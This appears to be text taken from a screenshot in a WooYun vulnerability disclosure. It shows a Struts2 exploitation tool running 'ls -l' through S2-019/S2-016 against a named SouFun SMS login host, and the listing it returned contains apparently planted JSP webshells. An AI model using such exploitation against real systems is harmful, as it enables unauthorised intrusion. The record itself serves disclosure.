 目标: http://websms.soufun.com/login
编码: UTF-8 2013 S2-019 2013 S2-016 2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls -l /www/websms.soufun.com/soufun_sms/WebRoot/
★K8cmd-> ls -l /www/websms.soufun.com/soufun_sms/WebRoot/
================================================================================
1268
drwxr-xr-x 3 wirelessgroup users 4096 01-06 18:29 build
-rw-r--r-- 1 root root 73 06-17 22:11 conf.n
drwxr-xr-x 3 wirelessgroup users 4096 01-06 18:29 css
drwxr-xr-x 2 wirelessgroup users 4096 01-06 18:29 CVS
-rwxrwxrwx 1 root root 1223123 06-11 03:38 debug
有人先于我进来了
drwxr-xr-x 3 wirelessgroup users 4096 01-06 18:29 fonts
drwxr-xr-x 4 wirelessgroup users 4096 01-06 18:29 images
-rw-r--r-- 1 wirelessgroup wireless_group2 146 2014-05-04 jiankong.xtp
drwxr-xr-x 6 wirelessgroup users 4096 01-06 18:29 js
drwxr-xr-x 3 wirelessgroup users 4096 01-06 18:29 less
drwxr-xr-x 3 wirelessgroup users 4096 01-06 18:29 META-INF
-rw-r--r-- 1 root root 170 06-11 03:40 one8.jsp
-rw-r--r-- 1 root root 6276 06-11 03:40 one.jsp
-rw-r--r-- 1 root root 306 06-11 03:38 p.jsp
-rw-r--r-- 1 wirelessgroup users 1176 2014-01-14 test.html
drwxr-xr-x 51 wirelessgroup users 4096 05-15 18:54 upload
drwxr-xr-x 8 wirelessgroup users 4096 01-07 14:00 WEB-INF
www.wooyun.org